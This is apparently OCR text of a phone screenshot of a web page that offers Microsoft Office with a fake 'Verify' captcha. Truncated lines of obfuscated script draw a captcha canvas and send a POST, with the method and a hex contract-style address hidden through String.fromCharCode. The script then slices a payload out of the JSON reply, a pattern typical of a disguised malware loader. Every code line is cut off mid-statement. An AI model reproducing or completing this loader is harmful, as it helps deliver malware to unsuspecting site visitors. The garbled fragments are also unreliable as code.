
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
1 GHz CPU for bypass
RAM:
4 GB for tools
Disk space:
64 GB for install
Microsoft Office provides the
tools for work, learning, and